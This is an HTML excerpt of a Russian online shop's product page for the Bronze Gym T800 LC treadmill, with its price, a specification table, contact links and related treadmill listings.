<li id="menu-item-31664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap">Отзывы и наш рейтинг</span></a></li>
<li id="menu-item-29479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap">КОНТАКТЫ</span></a></li>
</ul></div></nav></div></div><div class="header_top_left"><div class="meta_wrap">Индивидуальные скидки всем посетителям!!!</div></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="90"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://fitness-tovar.ru/" title="FITNESS-TOVAR" class="logo">
<img src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png" alt="FITNESS-TOVAR" /><img class="logo_retina" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-3250631.png" alt="FITNESS-TOVAR" width="70" height="70" /></a>
</div><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav" href="javascript:void(0)"><span></span></a></div></div><div class="slogan_wrap"><div class="slogan_wrap_inner"><div class="slogan_wrap_text"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div><div class="cmsmasters_dynamic_cart"><a href="https://fitness-tovar.ru/cart/" class="cmsmasters_dynamic_cart_button"><span class="cmsmasters_theme_icon_basket">0</span></a><span class="cmsmasters_dynamic_cart_button_hide"></span><div class="widget_shopping_cart_content"></div></div><div class="cmsmasters_wishlist_wrap"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-bronze-gym-t800-lc/" class="cmsmasters_theme_icon_like cmsmasters_wishlist_button" rel="nofollow"></a></div><!--  Start Navigation  --><div class="mid_nav_wrap"><nav><div class="menu-menyu-2-container"><ul id="navigation" class="mid_nav navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476 menu-item-depth-0"><a href="/"><span class="nav_item_wrap"><span class="nav_title">О магазине</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475 menu-item-depth-0"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap"><span class="nav_title">Каталог</span></span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316 menu-item-depth-1"><a title="Батуты с сеткой" href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap"><span class="nav_title">Батуты с сеткой</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34313 menu-item-depth-1"><a title="Беговые дорожки" href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap"><span class="nav_title">Беговые дорожки</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315 menu-item-depth-1"><a title="Велотренажёры" href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap"><span class="nav_title">Велотренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34314 menu-item-depth-1"><a title="Эллиптические тренажёры" href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap"><span class="nav_title">Эллиптические тренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317 menu-item-depth-1"><a title="Столы для настольного тенниса" href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap"><span class="nav_title">Столы для настольного тенниса</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318 menu-item-depth-1"><a title="Спин-Байки" href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap"><span class="nav_title">Спин-Байки</span></span></a>	</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477 menu-item-depth-0"><a title="РАСПРОДАЖА" href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap"><span class="nav_title">РАСПРОДАЖА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478 menu-item-depth-0"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap"><span class="nav_title">ДОСТАВКА И ОПЛАТА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480 menu-item-depth-0"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap"><span class="nav_title">КОРЗИНА</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 menu-item-depth-0"><a title="Фото от наших клиентов" href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap"><span class="nav_title">Фото от наших клиентов</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664 menu-item-depth-0"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap"><span class="nav_title">Отзывы и наш рейтинг</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479 menu-item-depth-0"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap"><span class="nav_title">КОНТАКТЫ</span></span></a></li>
</ul></div></nav></div><!--  Finish Navigation  --></div></div></div></header>
<!--  Finish Header  -->
<!--  Start Middle  -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_default">
<div class="headline_outer">
<div class="headline_color"></div><div class="headline_inner align_left">
<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Беговая дорожка Bronze Gym T800 LC</h1></div><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_aligner"></div><div class="cmsmasters_breadcrumbs_inner"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://fitness-tovar.ru">Главная</a>&nbsp;&#47;&nbsp;<a href="https://fitness-tovar.ru/begovye-dorozhki/">Беговые дорожки</a>&nbsp;&#47;&nbsp;<a href="https://fitness-tovar.ru/begovye-dorozhki-bronze-gym/">Беговые дорожки Bronze Gym</a>&nbsp;&#47;&nbsp;Беговая дорожка Bronze Gym T800 LC</nav></div></div></div></div>
</div><div class="middle_inner">
<div class="content_wrap l_sidebar">
<!--  Start Content  -->
<div class="content entry fr" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-24995" class="product type-product post-24995 status-publish first instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-bronze-gym has-post-thumbnail purchasable product-type-simple">
<div class="cmsmasters_single_product">
<div class="cmsmasters_product_left_column">
<input type="hidden" id="yith_wczm_traffic_light" value="free">
<div class="images
">
<div class="woocommerce-product-gallery__image "><a href="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-bronze-gym-t800-lc.png" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="begovaya-dorozhka-bronze-gym-t800-lc"><img width="600" height="600" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-bronze-gym-t800-lc-600x600.png" class="attachment-shop_single size-shop_single wp-post-image" alt="Фото 1 - Беговая дорожка Bronze Gym T800 LC." decoding="async" fetchpriority="high" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-bronze-gym-t800-lc-600x600.png 600w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-bronze-gym-t800-lc-540x540.png 540w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-bronze-gym-t800-lc-100x100.png 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-bronze-gym-t800-lc-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-bronze-gym-t800-lc-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-bronze-gym-t800-lc-768x768.png 768w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-bronze-gym-t800-lc-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-bronze-gym-t800-lc-360x360.png 360w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-bronze-gym-t800-lc-580x580.png 580w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-bronze-gym-t800-lc.png 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
<div class="expand-button-hidden" style="display: none;">
<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
</defs>
<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
<mask id="mask-2" fill="white">
<use xlink:href="#path-1"></use>
</mask>
<g id="arrow-/-expand-(Background/Mask)"></g>
<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
</g>
</g>
</g>
</svg>
</div>
<div class="zoom-button-hidden" style="display: none;">
<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
</defs>
<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
<mask id="mask-2" fill="white">
<use xlink:href="#path-1"></use>
</mask>
<g id="edit-/-search-(Background/Mask)"></g>
<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
</g>
</g>
</g>
</svg>
</div>
</div>
<script type="text/javascript" charset="utf-8">
var yith_magnifier_options = {
enableSlider: true,
sliderOptions: {
responsive: 'true',
circular: true,
infinite: true,
direction: 'left',
debug: false,
auto: false,
align: 'left',
prev: {
button: "#slider-prev",
key: "left"
},
next: {
button: "#slider-next",
key: "right"
},
scroll: {
items: 1,
pauseOnHover: true
},
items: {
visible: 3			}
},
showTitle: false,
zoomWidth: 'auto',
zoomHeight: 'auto',
position: 'right',
softFocus: false,
adjustY: 0,
disableRightClick: false,
phoneBehavior: 'right',
zoom_wrap_additional_css: '',
lensOpacity: '0.5',
loadingLabel: 'Loading...',
};
</script>
</div>
<div class="summary entry-summary cmsmasters_product_right_column">
<div class="cmsmasters_product_title_info_wrap">
<h2 class="product_title entry-title">Беговая дорожка Bronze Gym T800 LC</h2>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24995">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<p style="font-size: 12pt; color: #000000;">Обязательно посмотрите наш фото отчет - <a target="_blank" href="https://fitnes-tovar.ru/foto-ot-nashih-dovolnyh-klientov/">фото от наших довольных клиентов</a>!</p>
<p class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>130890<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></p>
<span><a href="https://wa.me/79005850660">Предложить свою цену</a></span><p>&nbsp;</p>
<span><a href="https://wa.me/79005850660">Торговаться</a></span><p>&nbsp;</p>
<span><a href="https://wa.me/79005850660">Консультация</a></span><p>&nbsp;</p>
<p><span style="color: #ff0000; font-size: 16pt;"><strong><span style="font-family: georgia, palatino, serif;">ДОСТАВКА ПО МОСКВЕ БЕСПЛАТНО!</span>&nbsp;</strong></span></p>
<hr>
<p style="text-align: center;"><span style="color: #000000;"><strong><span style="font-size: 18pt;">Остались вопросы или сделать заказ</span></strong></span></p>
<p style="text-align: center;"><strong><span style="color: #000000; font-size: 18pt;"><span style="color: #003366;"><a style="color: #003366; font-size: 18pt;" href="tel:+79005850660"><span style="color: #ff0000;">+7 (900) 585-06-60</span></a> </span></span></strong></p>
<p style="text-align: center;"><strong><span style="color: #000000; font-size: 18pt;"><span style="color: #ff0000;"><span style="color: #008000;"><span style="color: #000000;">Доступен в</span> WhatsApp</span></span></span></strong></p>
<table width="100%">
<tbody>
<tr>
<td style="text-align: center;"><a href="https://wa.me/79005850660">Заказать звонок</a></td>
<td style="text-align: center;" width="50%"><a href="https://wa.me/79005850660">Задать вопрос</a></td>
</tr>
<tr>
<td colspan="2" style="text-align: center;"><a href="https://wa.me/79005850660">Помощь с выбором от фитнес тренера</a></td>
</tr>
</tbody></table>			</div>
<div class="cmsmasters_product_content">
</div>
<form class="cart" action="https://fitness-tovar.ru/product/begovaya-dorozhka-bronze-gym-t800-lc/" method="post" enctype='multipart/form-data'>
<div class="quantity">
<label class="screen-reader-text" for="quantity_6954b2a1c5e1a">Количество товара Беговая дорожка Bronze Gym T800 LC</label>
<input
type="number"
id="quantity_6954b2a1c5e1a"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Количество товара"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
</div>
<button type="submit" name="add-to-cart" value="24995" class="single_add_to_cart_button button alt">Купить</button>
</form>
<div class="product_meta">
<span class="sku_wrapper"><span class="product_meta_title">SKU: </span><span class="sku">9d069311200d</span></span>
<span class="posted_in"><span class="product_meta_title">Categories:</span><span class="product_meta_info"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-bronze-gym/" class="cmsmasters_cat_color cmsmasters_cat_717" rel="category tag">Беговые дорожки Bronze Gym</a></span></span>
</div>
<a href="/product/begovaya-dorozhka-bronze-gym-t800-lc/?action=asd&id=24995" class="compare button cmsmasters_compare_btn" data-product_id="24995" rel="nofollow" title="Compare">Сравнить</a>
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-24995 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
data-fragment-ref="24995"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24995,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=24995&#038;_wpnonce=110565622f"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="24995"
data-product-type="simple"
data-original-product-id="0"
data-title="Добавить в список желаний"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Добавить в список желаний</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
<a
href="https://fitness-tovar.ru?action=yith-woocompare-add-product&#038;id=24995"
class="compare button  "
data-product_id="24995"
target="_self"
rel="nofollow"
>
<span class="label">
Сравнить		</span>
</a>
</div>
</div>
<div class="cmsmasters_tabs tabs_mode_tab cmsmasters_woo_tabs">
<ul class="cmsmasters_tabs_list">
<li class="description_tab cmsmasters_tabs_list_item">
<a href="#tab-description">
<span>Описание</span>
</a>
</li>
</ul>
<div class="cmsmasters_tabs_wrap">
<div class="entry-content cmsmasters_tab" id="tab-description">
<div class="cmsmasters_tab_inner">
<script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24995">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<table>
<tr>
<td>Производитель:</td>
<td>Bronze Gym</td>
</tr>
<tr>
<td>Тип</td>
<td>электрическая</td>
</tr>
<tr>
<td>Скорость движения бегового полотна</td>
<td>до 18 км/ч</td>
</tr>
<tr>
<td>Двигатель (л.с.)</td>
<td>3 л.с.</td>
</tr>
<tr>
<td>Конструкция</td>
<td>складная</td>
</tr>
<tr>
<td>Складывание</td>
<td>есть</td>
</tr>
<tr>
<td>Регулировка угла наклона бегового полотна</td>
<td>электрическая, угол наклона полотна &#8212; 0-20%</td>
</tr>
<tr>
<td>Ширина бегового полотна</td>
<td>52 см</td>
</tr>
<tr>
<td>Длина бегового полотна</td>
<td>145 см</td>
</tr>
<tr>
<td>Система амортизации</td>
<td>2 полноразмерных эластомера + 4 амортизационные подушки</td>
</tr>
<tr>
<td>Консоль</td>
<td>7-ми дюймовый голубой многофункциональный LCD-монитор</td>
</tr>
<tr>
<td>Показания консоли</td>
<td>Профиль<br />
Время тренировки<br />
Текущая скорость<br />
Расход калорий<br />
Пульс<br />
Пройденное расстояние<br />
Угол наклона полотна<br />
Темп</td>
</tr>
<tr>
<td>Измерение пульса</td>
<td>сенсорные датчики, Polar приемник (передатчик в комплекте)</td>
</tr>
<tr>
<td>Количество встроенных программ тренировки</td>
<td>10 </td>
</tr>
<tr>
<td>Возможность профессионального использования</td>
<td>есть</td>
</tr>
<tr>
<td>Максимальный вес пользователя</td>
<td>160 кг</td>
</tr>
<tr>
<td>Удобства</td>
<td>Транспортировочные ролики</td>
</tr>
<tr>
<td>Производитель</td>
<td>Neotren GmbH </td>
</tr>
<tr>
<td>Вентилятор</td>
<td>есть</td>
</tr>
<tr>
<td>Мультимедиа</td>
<td>встроенные динамики, вход для CD/MP3-плеера</td>
</tr>
<tr>
<td>Прочее</td>
<td>питание	от сети 220 Вольт, Audio IN</td>
</tr>
<tr>
<td>Вес</td>
<td>106 кг</td>
</tr>
<tr>
<td>Размеры в рабочем состоянии (Д*Ш*В)</td>
<td>115*86*167 см</td>
</tr>
<tr>
<td>Размеры для транспортировки (Д*Ш*В)</td>
<td>197*86*145 см</td>
</tr>
<tr>
<td>Гарантия</td>
<td>24 месяца</td>
</tr>
</table>
<p>Беговая дорожка Bronze Gym T800 LC.</p>
</div>
</div>
</div>
</div>
<section class="related products">
<h2>Похожие товары</h2>
<div class="cmsmasters_products_wrap">
<ul class="products columns-3 cmsmasters_products">
<li class="product type-product post-15385 status-publish first instock product_cat-begovye-dorozhki has-post-thumbnail shipping-taxable purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/elektricheskaya-begovaya-dorozhka-sport-elite-se-t2530/">
<img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport_Elite_SE-T2530-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 2 - Электрическая беговая дорожка Sport Elite SE-T2530." decoding="async" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport_Elite_SE-T2530-540x540.jpg 540w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport_Elite_SE-T2530-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport_Elite_SE-T2530-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport_Elite_SE-T2530-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport_Elite_SE-T2530-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport_Elite_SE-T2530-360x360.jpg 360w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport_Elite_SE-T2530-580x580.jpg 580w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport_Elite_SE-T2530-600x600.jpg 600w" sizes="(max-width: 540px) 100vw, 540px" /><img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport_Elite_SE-T2530_2-540x540.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Фото 3 - Электрическая беговая дорожка Sport Elite SE-T2530." decoding="async" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport_Elite_SE-T2530_2-540x540.jpg 540w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport_Elite_SE-T2530_2-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport_Elite_SE-T2530_2-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport_Elite_SE-T2530_2-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport_Elite_SE-T2530_2-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport_Elite_SE-T2530_2-360x360.jpg 360w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport_Elite_SE-T2530_2-580x580.jpg 580w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport_Elite_SE-T2530_2-600x600.jpg 600w" sizes="(max-width: 540px) 100vw, 540px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=15385" data-quantity="1" data-product_id="15385" data-product_sku="" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="15385"></a><a href="/product/begovaya-dorozhka-bronze-gym-t800-lc/?action=asd&id=15385" class="compare button cmsmasters_compare_btn" data-product_id="15385" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-15385"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/begovaya-dorozhka-bronze-gym-t800-lc/?add_to_wishlist=15385" rel="nofollow" data-product-id="15385" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/elektricheskaya-begovaya-dorozhka-sport-elite-se-t2530/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/elektricheskaya-begovaya-dorozhka-sport-elite-se-t2530/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="15385">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/elektricheskaya-begovaya-dorozhka-sport-elite-se-t2530/">Электрическая беговая дорожка Sport Elite SE-T2530</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>69990<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
<li class="product type-product post-24807 status-publish instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-clear-fit has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-clear-fit-enjoy-tm-7-25/">
<img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-clear-fit-enjoy-tm-7.25-540x540.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 4 - Беговая дорожка Clear Fit Enjoy TM 7.25." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-clear-fit-enjoy-tm-7.25-540x540.png 540w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-clear-fit-enjoy-tm-7.25-100x100.png 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-clear-fit-enjoy-tm-7.25-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-clear-fit-enjoy-tm-7.25-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-clear-fit-enjoy-tm-7.25-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-clear-fit-enjoy-tm-7.25-360x360.png 360w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-clear-fit-enjoy-tm-7.25-580x580.png 580w, 